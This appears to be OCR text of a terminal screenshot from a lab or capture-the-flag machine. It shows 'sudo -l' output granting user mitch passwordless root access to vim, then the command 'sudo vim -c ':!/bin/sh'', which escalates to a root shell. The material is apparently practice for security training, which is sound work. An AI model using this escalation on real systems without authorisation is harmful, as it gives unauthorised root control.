 root@ip-10-10-92-153: ~
File Edit View Search Terminal Help
$ sudo -l
User mitch may run the following commands on Machine:
    (root) NOPASSWD: /usr/bin/vim
$ sudo vim -c ':!/bin/sh'
VIM - Vi IMproved
version 7.4.1689
by Bram Moolenaar et al.
Modified by pkg-vim-maintainers@lists.alioth.debian.org
Vim is open source and freely distributable
Sponsor Vim development!
type  :help sponsor<Enter>    for information
type  :q<Enter>               to exit
type  :help<Enter>  or  <F1>  for on-line help
type  :help version7<Enter>   for version info#